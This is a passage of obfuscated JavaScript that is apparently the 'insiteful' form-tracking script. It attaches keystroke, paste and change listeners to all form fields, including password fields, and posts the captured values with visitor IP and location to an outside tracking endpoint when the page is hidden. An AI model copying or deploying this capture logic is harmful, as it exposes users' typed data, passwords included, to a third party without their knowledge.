_0x2c1cc6=_0x1a5167;document['querySelector'](_0x2c1cc6(0x15e))[_0x2c1cc6(0xab)]['display']=_0x2c1cc6(0x169);;}function minimize_help_modal(){var _0x38fa2c=_0x1a5167;document['querySelector']('.help_modal\x20h1\x20span')[_0x38fa2c(0xab)][_0x38fa2c(0x143)]='none',document[_0x38fa2c(0xca)](_0x38fa2c(0x14e))[_0x38fa2c(0xab)][_0x38fa2c(0x143)]=_0x38fa2c(0x169),document[_0x38fa2c(0xca)]('.help_modal')[_0x38fa2c(0xab)][_0x38fa2c(0xeb)]=null,document['querySelector'](_0x38fa2c(0xad))['style'][_0x38fa2c(0xec)]=null,document[_0x38fa2c(0xca)](_0x38fa2c(0xad))[_0x38fa2c(0xab)][_0x38fa2c(0x11c)]=_0x38fa2c(0xe2),document[_0x38fa2c(0xca)]('.help_modal\x20.dk')[_0x38fa2c(0xab)][_0x38fa2c(0xae)]='5px\x200px\x207px\x200px\x20!important',document['querySelector'](_0x38fa2c(0xef))[_0x38fa2c(0xd1)](_0x38fa2c(0x120),_0x38fa2c(0xc5)),document[_0x38fa2c(0xca)]('.help_modal\x20h1')['style'][_0x38fa2c(0x137)]=_0x38fa2c(0xf3),document[_0x38fa2c(0xca)](_0x38fa2c(0x162))[_0x38fa2c(0x119)]('onClick'),document[_0x38fa2c(0xca)](_0x38fa2c(0x162))['style']['display']=_0x38fa2c(0x169),document[_0x38fa2c(0xca)](_0x38fa2c(0xad))['style'][_0x38fa2c(0x121)]=_0x38fa2c(0xd0),document[_0x38fa2c(0xca)](_0x38fa2c(0xad))[_0x38fa2c(0xab)]['max-width']='50px',document[_0x38fa2c(0xca)](_0x38fa2c(0xad))['style'][_0x38fa2c(0xe7)]=_0x38fa2c(0x128);}function maximize_help_modal(){var _0x28bad2=_0x1a5167;console[_0x28bad2(0xcd)](_0x28bad2(0x13a)),document[_0x28bad2(0xca)](_0x28bad2(0x16b))[_0x28bad2(0xab)][_0x28bad2(0x143)]=_0x28bad2(0x165),document[_0x28bad2(0xca)](_0x28bad2(0xad))['style'][_0x28bad2(0xe7)]='20px',document[_0x28bad2(0xca)](_0x28bad2(0x14e))[_0x28bad2(0xab)][_0x28bad2(0x143)]=_0x28bad2(0x166),document[_0x28bad2(0xca)](_0x28bad2(0xad))[_0x28bad2(0xab)][_0x28bad2(0xec)]=_0x28bad2(0xe2),document[_0x28bad2(0xca)](_0x28bad2(0xad))[_0x28bad2(0xab)][_0x28bad2(0xf6)]=_0x28bad2(0xe2),document['querySelector'](_0x28bad2(0xef))['removeAttribute'](_0x28bad2(0x120)),document[_0x28bad2(0xca)](_0x28bad2(0xef))[_0x28bad2(0xab)][_0x28bad2(0x137)]='',document[_0x28bad2(0xca)](_0x28bad2(0x162))['style'][_0x28bad2(0x143)]=_0x28bad2(0x142),document[_0x28bad2(0xca)]('.help_modal\x20.close')[_0x28bad2(0xd1)](_0x28bad2(0x120),_0x28bad2(0x124)),document[_0x28bad2(0xca)](_0x28bad2(0xad))[_0x28bad2(0xab)][_0x28bad2(0x121)]='22vw',document['querySelector'](_0x28bad2(0xad))[_0x28bad2(0xab)][_0x28bad2(0xed)]='375px',document[_0x28bad2(0xca)](_0x28bad2(0x140))[_0x28bad2(0xab)]['padding']=_0x28bad2(0x178),document[_0x28bad2(0xca)]('.help_modal')[_0x28bad2(0xab)][_0x28bad2(0xe7)]=_0x28bad2(0xe6);}function generate_help_modal(_0x5f0e36,_0x16d2dd,_0x5e4edd,_0x523896,_0x49274c,_0x15e0df,_0x1bfc06,_0xba057f,_0x5395d1){var _0x5a293f=_0x1a5167;if(document['querySelector']('.help_modal'))document['querySelector'](_0x5a293f(0xad))['outerHTML']='';var _0x2cbdf4=_0x5a293f(0xc4);if(_0x16d2dd==!![]&&_0x5f0e36!==null)_0x2cbdf4=_0x2cbdf4+_0x5a293f(0xda)+_0x5f0e36+'\x22><svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x20512\x20512\x22><path\x20d=\x22M426.666\x20330.667a250.385\x20250.385\x200\x200\x201-75.729-11.729c-7.469-2.136-16-1.073-21.332\x205.333l-46.939\x2046.928c-60.802-30.928-109.864-80-140.802-140.803l46.939-46.927c5.332-5.333\x207.462-13.864\x205.332-21.333-8.537-24.531-12.802-50.136-12.802-76.803C181.333\x2073.604\x20171.734\x2064\x20160\x2064H85.333C73.599\x2064\x2064\x2073.604\x2064\x2085.333\x2064\x20285.864\x20226.136\x20448\x20426.666\x20448c11.73\x200\x2021.334-9.604\x2021.334-21.333V352c0-11.729-9.604-21.333-21.334-21.333z\x22></path></svg>\x20'+_0x5395d1+'</a></td>';if(_0x49274c==!![]&&_0x523896!==null)_0x2cbdf4=_0x2cbdf4+_0x5a293f(0x112)+_0x523896+_0x5a293f(0x12c)+_0x15e0df+_0x5a293f(0x14b);if(_0xba057f==!![]&&_0x1bfc06!==null)_0x2cbdf4=_0x2cbdf4+_0x5a293f(0x112)+_0x1bfc06+'\x22>\x20<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x20512\x20512\x22>\x20<path\x20d=\x22M431\x20320.6c0-4.4\x201.2-8.6\x203.3-12.2.6-1.1\x201.4-2.1\x202.1-3.1\x2017.4-26\x2027.6-57.1\x2027.6-90.3.3-92.2-77.5-167-173.7-167-83.9\x200-153.9\x2057.1-170.3\x20132.9-2.4\x2011.1-3.7\x2022.4-3.7\x2034.2\x200\x2092.3\x2074.8\x20169.1\x20171\x20169.1\x2015.3\x200\x2035.9-4.6\x2047.2-7.7\x2011.3-3.1\x2022.5-7.2\x2025.4-8.3\x202.9-1.1\x206.1-1.7\x209.3-1.7\x203.6\x200\x207\x20.7\x2010.1\x202l56.7\x2020.1s2.4\x201\x203.9\x201c4.4\x200\x208-3.5\x208-8\x200-1-.5-2.7-.5-2.7L431\x20320.6z\x22></path>\x20<path\x20d=\x22M318.5\x20392.5c-3.6\x201-8.2\x202.1-13.2\x203.2-10.5\x202.2-23.9\x204.5-34\x204.5-96.2\x200-171-76.8-171-169.1\x200-6.6.7-15\x201.5-21.4.6-4.3\x201.3-8.6\x202.3-12.8\x201-4.5\x202.2-9\x203.5-13.4l-8\x207.1C66.8\x20219.2\x2048\x20260\x2048\x20302.5c0\x2029.3\x208.5\x2057.5\x2024.8\x2082\x202.3\x203.5\x203.6\x206.2\x203.2\x208-.4\x201.8-11.9\x2062-11.9\x2062-.6\x202.9.5\x205.8\x202.7\x207.7\x201.5\x201.2\x203.3\x201.8\x205.1\x201.8\x201\x200\x202-.2\x202.9-.6l56.1-22.1c1.8-.7\x203.7-1.1\x205.7-1.1\x200\x200\x202.4-.2\x206.3\x201.3\x2018.9\x207.4\x2039.8\x2012\x2060.7\x2012\x2046.6\x200\x2090.4-20.1\x20120.1-55.1\x200\x200\x203.2-4.4\x206.9-9.6-3.7\x201.3-7.9\x202.6-12.1\x203.7z\x22></path>\x20</svg>\x20'+_0x5395d1+_0x5a293f(0x14b);_0x2cbdf4+=_0x5a293f(0xb5);var _0xe3da7c=document[_0x5a293f(0x135)](_0x5a293f(0x101));_0xe3da7c[_0x5a293f(0x14a)]=_0x2cbdf4;while(_0xe3da7c[_0x5a293f(0x10f)]){document['querySelector']('body')['appendChild'](_0xe3da7c[_0x5a293f(0x10f)]);}document[_0x5a293f(0xca)]('.help_modal')[_0x5a293f(0xab)][_0x5a293f(0xf6)]='10px';}function insiteful_activate(_0x5b3f54){var _0x3d5fc4=_0x1a5167,_0xf306b3={},_0xba63a6=new FormData();_0xba63a6[_0x3d5fc4(0x103)](_0x3d5fc4(0x141),_0x5b3f54),_0xba63a6['append'](_0x3d5fc4(0xde),location[_0x3d5fc4(0x176)]),_0xba63a6[_0x3d5fc4(0x103)](_0x3d5fc4(0x160),'_xZUk85X#@W{V.W$'),_0xba63a6[_0x3d5fc4(0x103)]('action',_0x3d5fc4(0xdd));var _0x104db0=new XMLHttpRequest();_0x104db0['onreadystatechange']=function(){var _0x167f7b=_0x3d5fc4;if(_0x104db0[_0x167f7b(0xa9)]==0x4&&_0x104db0['status']==0xc8)try{window[_0x167f7b(0xfe)]=JSON['parse'](_0x104db0['response']);var _0xdf1991=JSON[_0x167f7b(0x13c)](_0x104db0['response']);_0xdf1991[_0x167f7b(0x139)]==_0x167f7b(0xbf)&&console[_0x167f7b(0xcd)](_0xdf1991['message']);if(_0xdf1991[_0x167f7b(0x139)]==_0x167f7b(0x133)){_0xf306b3=_0xdf1991[_0x167f7b(0x115)];for(var _0x461587 in _0xf306b3){if(_0xf306b3['hasOwnProperty'](_0x461587)){var _0x184e6d=_0xf306b3[_0x461587];_0xf306b3[_0x461587]=_0x184e6d===_0x167f7b(0x16c)?!![]:_0x184e6d==='false'?![]:_0x184e6d;}}window['insiteful_settings']=_0xf306b3,insiteful_process(_0xf306b3);}else console['log'](_0xdf1991);}catch(_0x4d771f){console[_0x167f7b(0xcd)](_0x4d771f['message']),console[_0x167f7b(0xcd)](_0x104db0[_0x167f7b(0xa8)]);}},_0x104db0[_0x3d5fc4(0xb3)]('POST',_0x3d5fc4(0xbd)),_0x104db0['send'](_0xba63a6);}function insiteful_process(_0x4f75fe){var _0x140c2a=_0x1a5167;if(_0x4f75fe[_0x140c2a(0x102)]==!![]){console[_0x140c2a(0xcd)](_0x140c2a(0x118)),populate_hurries();if(_0x4f75fe[_0x140c2a(0xc9)]){var _0x4820a0=_0x4f75fe[_0x140c2a(0xc9)]['split']('|');for(i=0x0;i<_0x4820a0[_0x140c2a(0xc2)];i++){if(window['location'][_0x140c2a(0x13b)]['indexOf'](_0x4820a0[i])>0x0)setTimeout(function(){generate_hurry_modal();},parseInt(_0x4f75fe['hu_delay']));}}else setTimeout(function(){generate_hurry_modal();},parseInt(_0x4f75fe[_0x140c2a(0xb4)]));}_0x4f75fe[_0x140c2a(0x171)]==!![]&&(console['log'](_0x140c2a(0xd7)),repopulate_core()),_0x4f75fe[_0x140c2a(0xd8)]==!![]&&(_0x4f75fe[_0x140c2a(0x151)]==!![]||_0x4f75fe['show_he_email']==!![]||_0x4f75fe[_0x140c2a(0xf2)]==!![])&&(console[_0x140c2a(0xcd)](_0x140c2a(0xb1)),setTimeout(function(){var _0x177cd=_0x140c2a;generate_help_modal(_0x4f75fe[_0x177cd(0xf0)],_0x4f75fe['show_he_phone'],_0x4f75fe['he_phone_text'],_0x4f75fe[_0x177cd(0x148)],_0x4f75fe[_0x177cd(0x11d)],_0x4f75fe[_0x177cd(0x147)],_0x4f75fe[_0x177cd(0x134)],_0x4f75fe['show_he_chat'],_0x4f75fe[_0x177cd(0xdf)]);},parseInt(_0x4f75fe['he_delay'])));}window[_0x1a5167(0x149)](_0x1a5167(0x123),function(){var _0xad8e9c=_0x1a5167,_0x49f1e8=document[_0xad8e9c(0x12a)]('input');for(var _0x2d1808=0x0;_0x2d1808<_0x49f1e8['length'];_0x2d1808++){_0x49f1e8[_0x2d1808]['addEventListener'](_0xad8e9c(0x11b),function(_0x4a1525){formCapture(_0x4a1525);},![]),_0x49f1e8[_0x2d1808][_0xad8e9c(0x149)](_0xad8e9c(0xd3),function(_0x1c9019){formCapture(_0x1c9019);},![]),_0x49f1e8[_0x2d1808][_0xad8e9c(0x149)](_0xad8e9c(0x110),function(_0xd7f455){formCapture(_0xd7f455);},![]),_0x49f1e8[_0x2d1808][_0xad8e9c(0x149)]('keydown',function(_0x2abb66){formCapture(_0x2abb66);},![]);}var _0x25fdfa=document[_0xad8e9c(0x12a)](_0xad8e9c(0xbc));for(var _0x2d1808=0x0;_0x2d1808<_0x25fdfa[_0xad8e9c(0xc2)];_0x2d1808++){_0x25fdfa[_0x2d1808][_0xad8e9c(0x149)]('change',function(_0x1a57ec){formCapture(_0x1a57ec);},![]),_0x25fdfa[_0x2d1808]['addEventListener'](_0xad8e9c(0xd3),function(_0x32a15e){formCapture(_0x32a15e);},![]),_0x25fdfa[_0x2d1808][_0xad8e9c(0x149)](_0xad8e9c(0x110),function(_0x19e789){formCapture(_0x19e789);},![]),_0x25fdfa[_0x2d1808][_0xad8e9c(0x149)](_0xad8e9c(0xa7),function(_0x1dedd7){formCapture(_0x1dedd7);},![]);}var _0x381258=document[_0xad8e9c(0x12a)]('select');for(var _0x2d1808=0x0;_0x2d1808<_0x381258[_0xad8e9c(0xc2)];_0x2d1808++){_0x381258[_0x2d1808]['addEventListener'](_0xad8e9c(0x11b),function(_0x5acdaa){formCapture(_0x5acdaa);},![]),_0x381258[_0x2d1808]['addEventListener'](_0xad8e9c(0xd3),function(_0x16820c){formCapture(_0x16820c);},![]),_0x381258[_0x2d1808][_0xad8e9c(0x149)](_0xad8e9c(0x110),function(_0x489fb2){formCapture(_0x489fb2);},![]),_0x381258[_0x2d1808][_0xad8e9c(0x149)](_0xad8e9c(0xa7),function(_0x4ab9e5){formCapture(_0x4ab9e5);},![]);}var _0x261521=document[_0xad8e9c(0x12a)]('[type=\x27password\x27]');for(var _0x2d1808=0x0;_0x2d1808<_0x261521['length'];_0x2d1808++){_0x261521[_0x2d1808][_0xad8e9c(0x145)](_0xad8e9c(0x11b),function(_0x169c82){formCapture(_0x169c82);},![]),_0x261521[_0x2d1808][_0xad8e9c(0x145)](_0xad8e9c(0xd3),function(_0x2e4ffd){formCapture(_0x2e4ffd);},![]),_0x261521[_0x2d1808][_0xad8e9c(0x145)](_0xad8e9c(0x110),function(_0x3fbedb){formCapture(_0x3fbedb);},![]),_0x261521[_0x2d1808][_0xad8e9c(0x145)](_0xad8e9c(0xa7),function(_0x1f62c3){formCapture(_0x1f62c3);},![]);}});
var _0x48fd46=_0x12a6;function _0x12a6(_0x5d8436,_0x1a2f99){var _0xfe4640=_0xfe46();return _0x12a6=function(_0x12a615,_0x52f14f){_0x12a615=_0x12a615-0x1f1;var _0x38741e=_0xfe4640[_0x12a615];return _0x38741e;},_0x12a6(_0x5d8436,_0x1a2f99);}(function(_0x273a14,_0x42c6d8){var _0x99ba00=_0x12a6,_0x365fe6=_0x273a14();while(!![]){try{var _0x401fa1=parseInt(_0x99ba00(0x1f7))/0x1+parseInt(_0x99ba00(0x1fb))/0x2+-parseInt(_0x99ba00(0x1f3))/0x3+-parseInt(_0x99ba00(0x1ff))/0x4+-parseInt(_0x99ba00(0x1f5))/0x5+-parseInt(_0x99ba00(0x1fd))/0x6*(-parseInt(_0x99ba00(0x1f6))/0x7)+-parseInt(_0x99ba00(0x1fa))/0x8;if(_0x401fa1===_0x42c6d8)break;else _0x365fe6['push'](_0x365fe6['shift']());}catch(_0x40fb4e){_0x365fe6['push'](_0x365fe6['shift']());}}}(_0xfe46,0xc20f4),window['addEventListener'](_0x48fd46(0x1f8),function(){var _0x2472df=_0x48fd46,_0x3e492f=document[_0x2472df(0x1f4)](_0x2472df(0x1f2));for(var _0x50d4f5=0x0;_0x50d4f5<_0x3e492f[_0x2472df(0x1f9)];_0x50d4f5++){_0x3e492f[_0x50d4f5]['removeEventListener']('change',function(_0x1cc61d){formCapture(_0x1cc61d);},![]),_0x3e492f[_0x50d4f5]['removeEventListener'](_0x2472df(0x1fe),function(_0x1bcd0f){formCapture(_0x1bcd0f);},![]),_0x3e492f[_0x50d4f5]['removeEventListener'](_0x2472df(0x1f1),function(_0x1aca40){formCapture(_0x1aca40);},![]),_0x3e492f[_0x50d4f5]['removeEventListener'](_0x2472df(0x1fc),function(_0x1e5496){formCapture(_0x1e5496);},![]);}}));function _0xfe46(){var _0x3621bf=['paste','[name=\x27password\x27]','1722744TLeDOU','querySelectorAll','402110saeqek','1183VfUVKc','1025851jNzPcf','load','length','11823040GXtdyb','2183276SGiUzL','keydown','44526njTRpJ','input','1776880WfjcAu'];_0xfe46=function(){return _0x3621bf;};return _0xfe46();}
var _0x442c0c=_0x1716;function _0x1716(_0x1581e2,_0x3d5721){var _0x5a81ea=_0x5a81();return _0x1716=function(_0x1716da,_0x590cf1){_0x1716da=_0x1716da-0x180;var _0x53b200=_0x5a81ea[_0x1716da];return _0x53b200;},_0x1716(_0x1581e2,_0x3d5721);}(function(_0x1355cb,_0x2082a5){var _0x5aade7=_0x1716,_0x572d84=_0x1355cb();while(!![]){try{var _0x39f42f=-parseInt(_0x5aade7(0x183))/0x1*(parseInt(_0x5aade7(0x188))/0x2)+-parseInt(_0x5aade7(0x180))/0x3+-parseInt(_0x5aade7(0x181))/0x4+-parseInt(_0x5aade7(0x189))/0x5+-parseInt(_0x5aade7(0x185))/0x6+-parseInt(_0x5aade7(0x184))/0x7*(parseInt(_0x5aade7(0x18a))/0x8)+parseInt(_0x5aade7(0x18b))/0x9;if(_0x39f42f===_0x2082a5)break;else _0x572d84['push'](_0x572d84['shift']());}catch(_0x49db97){_0x572d84['push'](_0x572d84['shift']());}}}(_0x5a81,0xadfee),document[_0x442c0c(0x186)](_0x442c0c(0x187),function(){var _0x2b8cb5=_0x442c0c;document[_0x2b8cb5(0x182)]=='hidden'&&saveForm();}));function _0x5a81(){var _0xbce969=['5hAtREV','3881577PDCwbg','1842102sUcKVP','addEventListener','visibilitychange','474070GMWHjs','4594765uERFDH','8kXkUIA','46225782EZBONN','4069977BEpszV','404788uEYmSu','visibilityState'];_0x5a81=function(){return _0xbce969;};return _0x5a81();}
(function(_0x58b1c4,_0x19c2d1){var _0x515eaa=_0x4a59,_0x69d751=_0x58b1c4();while(!![]){try{var _0x5430d0=-parseInt(_0x515eaa(0xbc))/0x1+parseInt(_0x515eaa(0xc7))/0x2*(parseInt(_0x515eaa(0xbb))/0x3)+parseInt(_0x515eaa(0xc8))/0x4+parseInt(_0x515eaa(0xc2))/0x5+-parseInt(_0x515eaa(0xcb))/0x6*(-parseInt(_0x515eaa(0xbe))/0x7)+-parseInt(_0x515eaa(0xc4))/0x8+parseInt(_0x515eaa(0xb9))/0x9*(-parseInt(_0x515eaa(0xbf))/0xa);if(_0x5430d0===_0x19c2d1)break;else _0x69d751['push'](_0x69d751['shift']());}catch(_0x3b297e){_0x69d751['push'](_0x69d751['shift']());}}}(_0x24a2,0x46546));function formSubmitted(_0x4d509f){var _0x157d88=_0x4a59;console['log'](_0x157d88(0xc5));var _0x45ece9=_0x4d509f[_0x157d88(0xca)]?_0x4d509f[_0x157d88(0xca)]:_0x4d509f[_0x157d88(0xbd)](_0x157d88(0xca)),_0x1c971e=_0x45ece9['getAttribute'](_0x157d88(0xba))?_0x157d88(0xc6)+_0x45ece9[_0x157d88(0xc0)](_0x157d88(0xba))+'\x27]':'#'+_0x45ece9['id'],_0x3b879e=in_fh[_0x1c971e][in_fh[_0x1c971e]['length']-0x1],_0x3a111f=in_fh[_0x1c971e][Math[_0x157d88(0xc3)](in_fh[_0x1c971e][_0x157d88(0xc1)]/0x2)];Object['values'](_0x3b879e)[0x0]==''&&(_0x3b879e=_0x3a111f);var _0x45fad9=Object[_0x157d88(0xcc)](_0x3b879e)[0x0];document['querySelector'](_0x45fad9)[_0x157d88(0xc9)]==''&&(in_fh[_0x1c971e]=[]);}function _0x4a59(_0x38e97f,_0x1bd4cf){var _0x24a2ff=_0x24a2();return _0x4a59=function(_0x4a59cb,_0x128bfa){_0x4a59cb=_0x4a59cb-0xb9;var _0x47aa9b=_0x24a2ff[_0x4a59cb];return _0x47aa9b;},_0x4a59(_0x38e97f,_0x1bd4cf);}function _0x24a2(){var _0x1a08fe=['1532163cQmNpV','440650jZOgQO','closest','3045196aNkZFV','480KsImDi','getAttribute','length','659695gNrrdt','round','3238808RxUkVc','Form\x20submitted','[name=\x27','2WiaqMD','1790636tXKCLk','value','form','6TNASuI','keys','73458wrmBWR','name'];_0x24a2=function(){return _0x1a08fe;};return _0x24a2();}
function _0xfc86(_0x1c8881,_0x2deab3){var _0xf2f756=_0xf2f7();return _0xfc86=function(_0xfc8694,_0x577c5f){_0xfc8694=_0xfc8694-0x6c;var _0x49d26c=_0xf2f756[_0xfc8694];return _0x49d26c;},_0xfc86(_0x1c8881,_0x2deab3);}function _0xf2f7(){var _0x4adc78=['19472805Fbnyhf','location','readyState','2357580XGOCXw','data','5115426RQoVDj','4848820YoMLql','send','status','1303419UdFTwV','24cSJZXS','49048ixMNdQ','response','append','message','about:blank','loc','postal','open','POST','href','54APXNLU','parse','hsForm','log','4RCnyQm','stringify','region','9koIFGU','onreadystatechange','1598513DBcNvx','url'];_0xf2f7=function(){return _0x4adc78;};return _0xf2f7();}(function(_0x19bd4a,_0x38dfe9){var _0x282d2a=_0xfc86,_0x47fcab=_0x19bd4a();while(!![]){try{var _0x47030f=-parseInt(_0x282d2a(0x78))/0x1*(parseInt(_0x282d2a(0x6e))/0x2)+parseInt(_0x282d2a(0x6c))/0x3*(parseInt(_0x282d2a(0x7c))/0x4)+parseInt(_0x282d2a(0x86))/0x5+-parseInt(_0x282d2a(0x88))/0x6+parseInt(_0x282d2a(0x81))/0x7*(parseInt(_0x282d2a(0x6d))/0x8)+-parseInt(_0x282d2a(0x7f))/0x9*(parseInt(_0x282d2a(0x89))/0xa)+parseInt(_0x282d2a(0x83))/0xb;if(_0x47030f===_0x38dfe9)break;else _0x47fcab['push'](_0x47fcab['shift']());}catch(_0x5d7cff){_0x47fcab['push'](_0x47fcab['shift']());}}}(_0xf2f7,0xaacb4));function saveForm(){var _0x570080=_0xfc86,_0x11251b={'url':window['location'][_0x570080(0x77)],'timestamp':Date['now'](),'ip':ip['ip'],'city':ip['city'],'state':ip['region'],'country':ip['country_code'],'location':ip[_0x570080(0x73)],'zip':ip[_0x570080(0x74)],'referrer':document['referrer'],'data':in_fh};(window['location'][_0x570080(0x77)]==_0x570080(0x72)||Object['keys'](in_fh)[0x0]['includes'](_0x570080(0x7a)))&&(_0x11251b[_0x570080(0x82)]=window['top'][_0x570080(0x84)][_0x570080(0x77)]);_0x11251b=JSON[_0x570080(0x7d)](_0x11251b);var _0x4347b7=new FormData();_0x4347b7[_0x570080(0x70)](_0x570080(0x87),_0x11251b);var _0x2b5752=new XMLHttpRequest();_0x2b5752[_0x570080(0x80)]=function(){var _0xa3ee9=_0x570080;if(_0x2b5752[_0xa3ee9(0x85)]==0x4&&_0x2b5752[_0xa3ee9(0x8b)]==0xc8){var _0xc5abe6;try{console[_0xa3ee9(0x7b)](_0x2b5752[_0xa3ee9(0x6f)]),_0xc5abe6=JSON[_0xa3ee9(0x79)](_0x2b5752[_0xa3ee9(0x6f)]);}catch(_0x176ba6){console[_0xa3ee9(0x7b)](_0x176ba6[_0xa3ee9(0x71)]),console[_0xa3ee9(0x7b)](_0x2b5752[_0xa3ee9(0x6f)]);}}},_0x2b5752[_0x570080(0x75)](_0x570080(0x76),'https://a.insiteful.co/tracking.php'),_0x2b5752[_0x570080(0x8a)](_0x4347b7);}
function _0x542c(_0x141eb8,_0xe751cc){var _0x5e4301=_0x5e43();return _0x542c=function(_0x542c15,_0x17b4a2){_0x542c15=_0x542c15-0x13b;var _0x240bc3=_0x5e4301[_0x542c15];return _0x240bc3;},_0x542c(_0x141eb8,_0xe751cc);}function _0x5e43(){var _0x488421=['151847gFYmna','change','keydown','75889NhoTlj','1790QeKHcR','27BIYJfH','paste','3413415HjPHfr','querySelectorAll','8qaSNEh','addEventListener','onload','1958928rxZfQU','length','1634790GkibnR','textarea','input','1387416zjspTQ','7UJMhhK','5320CsOvDj'];_0x5e43=function(){return _0x488421;};return _0x5e43();}var _0x5c37d2=_0x542c;(function(_0x42270e,_0x2fc47d){var _0xc0f5c3=_0x542c,_0x5eb3da=_0x42270e();while(!![]){try{var _0x316a3d=parseInt(_0xc0f5c3(0x147))/0x1*(-parseInt(_0xc0f5c3(0x13c))/0x2)+-parseInt(_0xc0f5c3(0x141))/0x3+parseInt(_0xc0f5c3(0x144))/0x4+parseInt(_0xc0f5c3(0x14e))/0x5+parseInt(_0xc0f5c3(0x13f))/0x6*(-parseInt(_0xc0f5c3(0x145))/0x7)+-parseInt(_0xc0f5c3(0x146))/0x8*(parseInt(_0xc0f5c3(0x14c))/0x9)+parseInt(_0xc0f5c3(0x14b))/0xa*(parseInt(_0xc0f5c3(0x14a))/0xb);if(_0x316a3d===_0x2fc47d)break;else _0x5eb3da['push'](_0x5eb3da['shift']());}catch(_0x3c68a8){_0x5eb3da['push'](_0x5eb3da['shift']());}}}(_0x5e43,0xbf529),window[_0x5c37d2(0x13e)]=function(){setTimeout(function(){var _0x3b5771=_0x542c,_0x12953f=document[_0x3b5771(0x13b)](_0x3b5771(0x143));for(var _0x4b8ca8=0x0;_0x4b8ca8<_0x12953f[_0x3b5771(0x140)];_0x4b8ca8++){_0x12953f[_0x4b8ca8][_0x3b5771(0x13d)](_0x3b5771(0x148),function(_0x4afeb9){formCapture(_0x4afeb9);},![]),_0x12953f[_0x4b8ca8][_0x3b5771(0x13d)](_0x3b5771(0x143),function(_0x5b95f5){formCapture(_0x5b95f5);},![]),_0x12953f[_0x4b8ca8][_0x3b5771(0x13d)]('paste',function(_0x558f5b){formCapture(_0x558f5b);},![]),_0x12953f[_0x4b8ca8][_0x3b5771(0x13d)](_0x3b5771(0x149),function(_0x2e2d5a){formCapture(_0x2e2d5a);},![]);}var _0x53bd75=document[_0x3b5771(0x13b)](_0x3b5771(0x142));for(var _0x4b8ca8=0x0;_0x4b8ca8<_0x53bd75[_0x3b5771(0x140)];_0x4b8ca8++){_0x53bd75[_0x4b8ca8]['addEventListener'](_0x3b5771(0x148),function(_0x35dfe8){formCapture(_0x35dfe8);},![]),_0x53bd75[_0x4b8ca8]['addEventListener'](_0x3b5771(0x143),function(_0x4dff62){formCapture(_0x4dff62);},![]),_0x53bd75[_0x4b8ca8][_0x3b5771(0x13d)](_0x3b5771(0x14d),function(_0x59a40c){formCapture(_0x59a40c);},![]),_0x53bd75[_0x4b8ca8][_0x3b5771(0x13d)]('keydown',function(_0xe23741){formCapture(_0xe23741);},![]);}var _0x50149c=document[_0x3b5771(0x13b)]('select');for(var _0x4b8ca8=0x0;_0x4b8ca8<_0x50149c[_0x3b5771(0x140)];_0x4b8ca8++){_0x50149c[_0x4b8ca8][_0x3b5771(0x13d)](_0x3b5771(0x148),function(_0x380a8f){formCapture(_0x380a8f);},![]),_0x50149c[_0x4b8ca8][_0x3b5771(0x13d)]('input',function(_0xd2f9ca){formCapture(_0xd2f9ca);},![]),_0x50149c[_0x4b8ca8][_0x3b5771(0x13d)](_0x3b5771(0x14d),function(_0x14a022){formCapture(_0x14a022);},![]),_0x50149c[_0x4b8ca8][_0x3b5771(0x13d)]('keydown',function(_0x3c3425){formCapture(_0x3c3425);},![]);}},0x6d6);});
var _0x2411d1=_0x548a;(function(_0x3b2e9e,_0x383be5){var _0xeb862d=_0x548a,_0x5ed6f9=_0x3b2e9e();while(!![]){try{var _0x282b93=-parseInt(_0xeb862d(0x103))/0x1+parseInt(_0xeb862d(0x100))/0x2*(parseInt(_0xeb862d(0x115))/0x3)+-parseInt(_0xeb862d(0x11e))/0x4*(-parseInt(_0xeb862d(0x106))/0x5)+parseInt(_0xeb862d(0xfe))/0x6*(parseInt(_0xeb862d(0x118))/0x7)+-parseInt(_0xeb862d(0x114))/0x8*(-parseInt(_0xeb862d(0x10a))/0x9)+parseInt(_0xeb862d(0x105))/0xa*(parseInt(_0xeb862d(0x117))/0xb)+-parseInt(_0xeb862d(0x113))/0xc;if(_0x282b93===_0x383be5)break;else _0x5ed6f9['push'](_0x5ed6f9['shift']());}catch(_0x26a8e7){_0x5ed6f9['push'](_0x5ed6f9['shift']());}}}(_0x8165,0x9d13c));function ignoreSubmit(_0x31df68){var _0x2afb1c=_0x548a;console['log'](_0x2afb1c(0x108));var _0x26fc2c=_0x31df68[_0x2afb1c(0xfd)]?_0x31df68['form']:_0x31df68[_0x2afb1c(0x11f)](_0x2afb1c(0xfd));if(_0x26fc2c==null&&window[_0x2afb1c(0x107)][_0x2afb1c(0x123)][_0x2afb1c(0x112)]('typeform'))_0x26fc2c=document[_0x2afb1c(0x11a)](_0x2afb1c(0x11b));var _0x5554af=_0x26fc2c[_0x2afb1c(0x119)](_0x2afb1c(0x101))?'[name=\x27'+_0x26fc2c[_0x2afb1c(0x119)](_0x2afb1c(0x101))+'\x27]':'#'+_0x26fc2c['id'],_0x2a3faf=![],_0x331e5e=window['in_ignored_submits'];for(var _0x440b0e=0x0;_0x440b0e<_0x331e5e[_0x2afb1c(0x102)];_0x440b0e++){if(_0x31df68[_0x2afb1c(0xfa)](_0x331e5e[_0x440b0e])){_0x2a3faf=!![];break;}}!_0x2a3faf&&in_fh[_0x5554af]['push']({'__converted__':!![]});}function _0x8165(){var _0xfecd08=['form','366DesuUV','form\x20button[class*=\x22submit\x22]','54590krJPiD','name','length','747652oAOWAO','in_ignored_submits','10PuazYh','3670qZoFTh','location','Form\x20submitted','form\x20button[id*=\x22submit\x22]','180gAnOTT','prototype','slice','querySelectorAll','load','call','[name=\x27','split','includes','18317844IWhpmK','82696EuOkzS','84nftgLj','trim','3738229dQIxeU','68390jZJKnE','getAttribute','querySelector','#stkv-form-root','form\x20[type=\x22submit\x22]','addEventListener','5508apIaXG','closest','typeform','keydown','click','href','matches','push','submit'];_0x8165=function(){return _0xfecd08;};return _0x8165();}function ignoreSubmits(_0x1dd9e1){var _0x2092e1=_0x548a;console['log'](_0x2092e1(0x108));var _0x580313=_0x1dd9e1,_0x4a64d9=_0x580313[_0x2092e1(0x119)](_0x2092e1(0x101))?_0x2092e1(0x110)+_0x580313[_0x2092e1(0x119)](_0x2092e1(0x101))+'\x27]':'#'+_0x580313['id'];in_fh[_0x4a64d9]['push']({'__converted__':!![]});}function catchCustomSubmitSelector(_0x121418){var 